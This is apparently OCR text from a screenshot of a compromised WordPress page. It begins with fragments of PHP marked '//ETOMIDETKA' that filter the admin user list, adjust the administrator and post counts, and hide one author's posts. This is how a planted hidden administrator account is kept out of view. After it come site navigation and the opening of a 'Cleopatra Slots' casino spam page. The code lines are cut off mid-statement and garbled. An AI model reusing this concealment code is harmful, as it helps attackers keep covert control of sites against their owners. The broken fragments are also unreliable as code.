
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() && fu
$query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $exclu
$excluded_users); } } return $query; }); add_filter('views_users', function($views) 
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
$views['administrator']); } } return $views; }); add_action('pre_get_posts', functi
[$author_id]); } } }); add_filter('views_edit-post', function($views) { global $
$wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_statu
post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all']
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', 
Home
About Us
Venture For All
Testi
Home
/
1
/
Cleopatra Slots – Play Free One-armed Bandit Demo
Cleopatra Slots – Play Free 